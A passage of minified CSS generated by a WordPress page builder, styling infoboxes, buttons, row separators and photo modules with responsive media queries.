middle;}.fl-node-p6ghvc245bde .uabb-infobox {}.fl-node-p6ghvc245bde .infobox-left,.fl-node-p6ghvc245bde .uabb-infobox .uabb-separator {text-align: left;}.fl-builder-content .fl-node-p6ghvc245bde .uabb-infobox-title {margin-top: 0px;margin-bottom: 5px;}.fl-builder-content .fl-node-p6ghvc245bde .uabb-infobox-text {margin-top: 0px;margin-bottom: 0px;}.fl-node-p6ghvc245bde .uabb-infobox-text {color:var(--body);}.fl-node-p6ghvc245bde .infobox-left .uabb-imgicon-wrap {margin-right: 25px;}.fl-builder-content .fl-node-p6ghvc245bde .uabb-imgicon-wrap {margin-top: 0px;margin-bottom: 0px;}.fl-builder-content .fl-node-p6ghvc245bde .uabb-infobox-title-prefix {}.fl-node-p6ghvc245bde .uabb-infobox {text-align: left;}.fl-builder-content .fl-node-p6ghvc245bde .infobox-photo-left .uabb-infobox-content{width: calc(100% - 100px);}@media (max-width: 992px) { .fl-builder-content .fl-node-p6ghvc245bde .uabb-infobox {;}}@media (max-width: 768px) { .fl-builder-content .fl-node-p6ghvc245bde .uabb-infobox {;}.fl-node-p6ghvc245bde .infobox-responsive- {text-align: ;}.fl-node-p6ghvc245bde .uabb-infobox {text-align: left;}.fl-builder-content .fl-node-p6ghvc245bde .infobox-photo-left .uabb-infobox-content{width: calc(100% - 100px);}}.fl-node-p6ghvc245bde .uabb-infobox-title {font-size: 19px;}@media ( max-width: 768px ) { .fl-node-p6ghvc245bde.fl-module > .fl-module-content {margin-top:40px;}}.fl-node-85urmojz0yfg.fl-button-wrap, .fl-node-85urmojz0yfg .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-85urmojz0yfg a.fl-button {padding-top: 10px;padding-right: 40px;padding-bottom: 10px;padding-left: 40px;}@media(max-width: 1200px) {.fl-builder-content .fl-node-85urmojz0yfg a.fl-button {padding-top: 10px;padding-right: 35px;padding-bottom: 10px;padding-left: 35px;}}@media(max-width: 992px) {.fl-builder-content .fl-node-85urmojz0yfg a.fl-button {padding-top: 10px;padding-right: 35px;padding-bottom: 10px;padding-left: 35px;}}@media(max-width: 768px) {.fl-builder-content .fl-node-85urmojz0yfg a.fl-button {padding-top: 10px;padding-right: 30px;padding-bottom: 10px;padding-left: 30px;}} .fl-node-85urmojz0yfg.fl-module-button {margin-top:50px;}@media ( max-width: 768px ) { .fl-node-85urmojz0yfg.fl-module-button.fl-module {margin-top:30px;}} .fl-node-0uqhdr413cat.fl-module-html {margin-top:0%;margin-left:2.5%;}@media ( max-width: 992px ) { .fl-node-0uqhdr413cat.fl-module-html.fl-module {margin-top:15px;}}@media ( max-width: 768px ) { .fl-node-0uqhdr413cat.fl-module-html.fl-module {margin-top:0%;margin-left:8%;}}.fl-node-ms7nl6wzfubi.fl-button-wrap, .fl-node-ms7nl6wzfubi .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-ms7nl6wzfubi a.fl-button {padding-top: 10px;padding-right: 40px;padding-bottom: 10px;padding-left: 40px;}@media(max-width: 1200px) {.fl-builder-content .fl-node-ms7nl6wzfubi a.fl-button {padding-top: 10px;padding-right: 35px;padding-bottom: 10px;padding-left: 35px;}}@media(max-width: 992px) {.fl-builder-content .fl-node-ms7nl6wzfubi a.fl-button {padding-top: 10px;padding-right: 35px;padding-bottom: 10px;padding-left: 35px;}}@media(max-width: 768px) {.fl-builder-content .fl-node-ms7nl6wzfubi a.fl-button {padding-top: 10px;padding-right: 30px;padding-bottom: 10px;padding-left: 30px;}} .fl-node-ms7nl6wzfubi.fl-module-button {margin-top:50px;}@media ( max-width: 768px ) { .fl-node-ms7nl6wzfubi.fl-module-button.fl-module {margin-top:30px;}}.fl-node-xp9uksl8brag {min-height: 0;}.fl-node-xp9uksl8brag .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: var(--wp--preset--color--global-color-6);max-width: 100%;margin: auto;}@media ( max-width: 768px ) { .fl-node-xp9uksl8brag.fl-module-separator.fl-module {margin-top:4%;margin-bottom:8%;}}.fl-node-qowlkg6srxmz {min-height: 0;}.fl-node-qowlkg6srxmz .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: var(--wp--preset--color--global-color-6);max-width: 100%;margin: auto;}@media ( max-width: 768px ) { .fl-node-qowlkg6srxmz.fl-module-separator.fl-module {margin-top:4%;margin-bottom:8%;}}.fl-builder-content .fl-node-lbpu546t9k7w a.fl-button,.fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:visited,.fl-builder-content .fl-node-lbpu546t9k7w a.fl-button *,.fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:visited *,.fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button,.fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:visited,.fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button *,.fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:visited * {color: var(--wp--preset--color--body);}.fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:hover,.fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:hover span.fl-button-text,.fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:hover *,.fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:hover,.fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:hover span.fl-button-text,.fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:hover * {color: var(--wp--preset--color--body);}.fl-node-lbpu546t9k7w.fl-button-wrap, .fl-node-lbpu546t9k7w .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-lbpu546t9k7w a.fl-button {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-builder-content .fl-node-lbpu546t9k7w a.fl-button, .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:visited, .fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button, .fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:visited {text-align: left;border: 1px solid rgba(243,0,0,0);background-color: rgba(255,0,0,0);}.fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:hover, .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:focus, .fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:hover, .fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:focus {border: 1px solid rgba(243,0,0,0);}.fl-builder-content .fl-node-lbpu546t9k7w a.fl-button, .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:visited, .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:hover, .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:focus, .fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button, .fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:visited, .fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:hover, .fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:focus {border-style: none;border-width: 0;background-clip: border-box;}.fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:hover, .fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:hover, .fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:hover, .fl-page .fl-page .fl-builder-content .fl-node-lbpu546t9k7w a.fl-button:hover {background-color: rgba(255,0,0,0);} .fl-node-lbpu546t9k7w.fl-module-button {margin-top:30px;}@media (max-width: 768px) { .fl-node-lbpu546t9k7w.fl-module-button { margin-top:0px; } }.fl-builder-content .fl-node-9tg6f73he8pd a.fl-button,.fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:visited,.fl-builder-content .fl-node-9tg6f73he8pd a.fl-button *,.fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:visited *,.fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button,.fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:visited,.fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button *,.fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:visited * {color: var(--wp--preset--color--body);}.fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:hover,.fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:hover span.fl-button-text,.fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:hover *,.fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:hover,.fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:hover span.fl-button-text,.fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:hover * {color: var(--wp--preset--color--body);}.fl-node-9tg6f73he8pd.fl-button-wrap, .fl-node-9tg6f73he8pd .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-9tg6f73he8pd a.fl-button {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-builder-content .fl-node-9tg6f73he8pd a.fl-button, .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:visited, .fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button, .fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:visited {text-align: left;border: 1px solid rgba(243,0,0,0);background-color: rgba(255,0,0,0);}.fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:hover, .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:focus, .fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:hover, .fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:focus {border: 1px solid rgba(243,0,0,0);}.fl-builder-content .fl-node-9tg6f73he8pd a.fl-button, .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:visited, .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:hover, .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:focus, .fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button, .fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:visited, .fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:hover, .fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:focus {border-style: none;border-width: 0;background-clip: border-box;}.fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:hover, .fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:hover, .fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:hover, .fl-page .fl-page .fl-builder-content .fl-node-9tg6f73he8pd a.fl-button:hover {background-color: rgba(255,0,0,0);} .fl-node-9tg6f73he8pd.fl-module-button {margin-top:30px;}@media (max-width: 768px) { .fl-node-9tg6f73he8pd.fl-module-button { margin-top:0px; } }.fl-node-gk9a3fz0w4lj {min-height: 0;}.fl-node-gk9a3fz0w4lj .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: var(--wp--preset--color--global-color-6);max-width: 100%;margin: auto;} .fl-node-gk9a3fz0w4lj > .fl-module-content {margin-top:48px;}@media (max-width: 768px) { .fl-node-gk9a3fz0w4lj > .fl-module-content { margin-top:0px; } } .fl-node-nifya0vm97cd > .fl-module-content {margin-top:2.5%;margin-right:0%;margin-bottom:2.5%;margin-left:2.5%;}@media ( max-width: 768px ) { .fl-node-nifya0vm97cd.fl-module > .fl-module-content {margin-top:8%;margin-bottom:5%;margin-left:9%;}}.fl-module-box:before,.fl-module-box:after {position: absolute;}a.fl-module-box {text-decoration: none;}.fl-builder-content > .fl-module-box {margin: 0;}.fl-module-box :where( .fl-module ),.fl-module-box :where( .fl-module-content ),.fl-module-box.fl-block > * {margin: 0;}.fl-builder-content-10 .fl-node-ts3xl2z4ufck {display: flex;flex-direction: row;gap: 10.5vw;}:where( .fl-node-ts3xl2z4ufck > :not( .fl-block-overlay, .fl-drop-target ) ) {flex-grow: 1;}@media(max-width: 1200px) {.fl-builder-content-10 .fl-node-ts3xl2z4ufck {gap: 8vw;}}@media(max-width: 992px) {.fl-builder-content-10 .fl-node-ts3xl2z4ufck {gap: 4vw;}}@media(max-width: 768px) {.fl-builder-content-10 .fl-node-ts3xl2z4ufck {flex-direction: column;gap: 5vw;}:where( .fl-node-ts3xl2z4ufck > :not( .fl-block-overlay, .fl-drop-target ) ) {padding-bottom: 30px;}} .fl-node-ts3xl2z4ufck.fl-module-box {margin-top:0%;margin-right:2.5%;margin-bottom:0%;margin-left:2.5%;}@media ( max-width: 768px ) { .fl-node-ts3xl2z4ufck.fl-module-box.fl-module {margin-top:8%;margin-right:8%;margin-left:8%;}}.fl-builder-content-10 .fl-node-ak6nu890gjws {display: flex;flex-direction: column;gap: 10px;width: 33.33%;}@media(max-width: 768px) {.fl-builder-content-10 .fl-node-ak6nu890gjws {width: 100%;}}.fl-node-fq9btp2syjiz, .fl-node-fq9btp2syjiz .fl-photo {text-align: center;}.fl-node-fq9btp2syjiz .fl-photo-content, .fl-node-fq9btp2syjiz .fl-photo-img {width: 100%;} .fl-node-ivo6mjr5fzce > .fl-module-content {margin-top:30px;}@media ( max-width: 768px ) { .fl-node-ivo6mjr5fzce.fl-module > .fl-module-content {margin-top:30px;}} .fl-node-9igfv2oywnz5 > .fl-module-content {margin-top:0px;margin-left:0px;}@media ( max-width: 1200px ) { .fl-node-9igfv2oywnz5.fl-module > .fl-module-content {margin-top:0px;}}@media ( max-width: 992px ) { .fl-node-9igfv2oywnz5.fl-module > .fl-module-content {margin-top:0px;}}@media ( max-width: 768px ) { .fl-node-9igfv2oywnz5.fl-module > .fl-module-content {margin-top:0px;}}.fl-builder-content-10 .fl-node-q9241jlyromk {display: flex;flex-direction: column;gap: 10px;width: 33.33%;}@media(max-width: 768px) {.fl-builder-content-10 .fl-node-q9241jlyromk {width: 100%;}}.fl-node-pq1jlazcd8iu, .fl-node-pq1jlazcd8iu .fl-photo {text-align: center;}.fl-node-pq1jlazcd8iu .fl-photo-content, .fl-node-pq1jlazcd8iu .fl-photo-img {width: 100%;} .fl-node-0rtoa1h4udz6 > .fl-module-content {margin-top:30px;}@media ( max-width: 768px ) { .fl-node-0rtoa1h4udz6.fl-module > .fl-module-content {margin-top:30px;}} .fl-node-fh9cvdingy0t > .fl-module-content {margin-top:0px;margin-left:0px;}@media ( max-width: 1200px ) { .fl-node-fh9cvdingy0t.fl-module > .fl-module-content {margin-top:0px;}}@media ( max-width: 992px ) { .fl-node-fh9cvdingy0t.fl-module > .fl-module-content {margin-top:0px;}}@media ( max-width: 768px ) { .fl-node-fh9cvdingy0t.fl-module > .fl-module-content {margin-top:0px;}}.fl-builder-content-10 .fl-node-nuvlqh1kfy78 {display: flex;flex-direction: column;gap: 10px;width: 33.33%;}@media(max-width: 768px) {.fl-builder-content-10 .fl-node-nuvlqh1kfy78 {width: 100%;}}.fl-node-d57jyqubpgx3, .fl-node-d57jyqubpgx3 .fl-photo {text-align: center;}.fl-node-d57jyqubpgx3 .fl-photo-content, .fl-node-d57jyqubpgx3 .fl-photo-img {width: 100%;} .fl-node-s2jbwria7evz > .fl-module-content {margin-top:30px;}@media ( max-width: 768px ) { .fl-node-s2jbwria7evz.fl-module > .fl-module-content {margin-top:30px;}} .fl-node-x3lc6qw7gbom > .fl-module-content {margin-top:0px;margin-left:0px;}@media ( max-width: 1200px ) { .fl-node-x3lc6qw7gbom.fl-module > .fl-module-content {margin-top:0px;}}@media ( max-width: 992px ) { .fl-node-x3lc6qw7gbom.fl-module > .fl-module-content {margin-top:0px;}}@media ( max-width: 768px ) { .fl-node-x3lc6qw7gbom.fl-module > .fl-module-content {margin-top:0px;}}.fl-node-d7cg5wv49kxn video {aspect-ratio: 0.7031019202 !important;width: 100%;object-fit: cover;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) 